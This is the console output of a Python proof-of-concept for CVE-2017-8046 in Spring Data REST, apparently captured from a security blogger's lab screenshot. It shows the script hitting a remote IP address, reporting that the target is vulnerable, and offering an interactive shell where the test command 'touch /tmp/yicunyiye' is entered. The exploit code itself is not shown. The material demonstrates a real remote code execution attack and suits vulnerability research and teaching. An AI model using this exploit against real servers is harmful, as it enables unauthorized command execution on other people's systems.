 root@YICUNYIYE:/poc-exp/spring/CVE-2017-8046
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
└─# python3 spring-cve-2017-8046.py
CVE-2017-8046
blog:https://www.cnblogs.com/yicunyiye/
attack url:http://49.235.54.135:47507/
返回json
{
  "_embedded" : {
    "persons" : [ {
      "firstName" : "yicunyiye",
      "lastName" : "hacker",
      "_links" : {
        "self" : {
          "href" : "http://49.235.54.135:47507/persons/1"
        },
        "person" : {
          "href" : "http://49.235.54.135:47507/persons/1"
        }
      }
    } ]
  },
  "_links" : {
    "self" : {
      "href" : "http://49.235.54.135:47507/persons"
    },
    "profile" : {
      "href" : "http://49.235.54.135:47507/profile/persons"
    }
  }
}
输入json中的href地址：http://49.235.54.135:47507/persons/1
[+]http://49.235.54.135:47507/ is vulnerable
input exit will break,input shell you can get a shell
please input your command：touch /tmp/yicunyiye
please input your command：